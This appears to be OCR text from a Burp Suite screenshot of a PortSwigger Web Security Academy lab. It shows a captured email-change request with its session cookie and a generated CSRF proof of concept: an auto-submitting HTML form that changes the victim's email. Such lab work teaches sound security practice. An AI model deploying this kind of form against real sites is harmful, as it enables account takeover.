 10.0.2.15 Disconnected No target 100% 04:57 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
4 × +
Send Cancel < > Follow redirection Target: https://0a8100f1030364c280e7035d009a00cf.web-sec... HTTP/2
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host:
0a8100f1030364c280e7035d009a00cf.web-security-academy.ne
t
3 Cookie: session=jCerz6E8IW5UHuLjXMPXuJgNntl4uzX0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin:
https://0a8100f1030364c280e7035d009a00cf.web-security-ac
ademy.net
11 Referer:
https://0a8100f1030364c280e7035d009a00cf.web-security-ac
ademy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 email=gamuke%40poetswigger.com
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Notes
Done 101 bytes | 156 millis
Event log (12) All issues (370) Memory: 257.7MB
Request to: https://0a8100f1030364c280e7035d009a00cf.web-security-academy.net Options
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a8100f1030364c280e7035d009a00cf.web-security-academy.net
3 Cookie: session=jCerz6E8IW5UHuLjXMPXuJgNntl4uzX0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a8100f1030364c280e7035d009a00cf.web-security-academy.net/my-account/change-email" method="POST
5 <input type="hidden" name="email" value="gamuke&#64;poetswigger&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search 0 highlights
Regenerate Test in browser Copy HTML Close